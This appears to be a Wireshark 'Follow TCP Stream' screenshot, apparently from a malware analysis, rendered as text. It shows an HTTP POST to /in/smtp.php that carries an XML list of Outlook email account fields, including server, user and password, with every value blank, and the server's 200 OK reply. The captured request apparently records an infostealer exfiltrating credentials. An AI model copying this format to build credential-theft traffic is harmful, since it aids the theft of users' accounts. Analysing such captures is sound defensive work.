 Follow TCP Stream
Stream Content
POST / /in/smtp.php HTTP/1.1
Host: :8080
Content-Length: 560
Cache-Control: no-cache
<?xml version="1.0"  encoding="ISO-8859-1" ?>
<email_accounts_list>
<item>
<name></name>
<application>MS Outlook 2002/2003/2007/2010</application>
<email></email>
<server></server>
<server_port></server_port>
<secured>No</secured>
<type>POP3</type>
<user></user>
<password></password>
<profile>Outlook</profile>
<password_strength></password_strength>
<smtp_server></smtp_server>
<smtp_server_port></smtp_server_port>
</item>
</email_accounts_list>
HTTP/1.1 200 OK
Server: nginx
Date: GMT
Content-Type: text/html
Content-Length: 0
Connection: keep-alive
Entire conversation (810 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close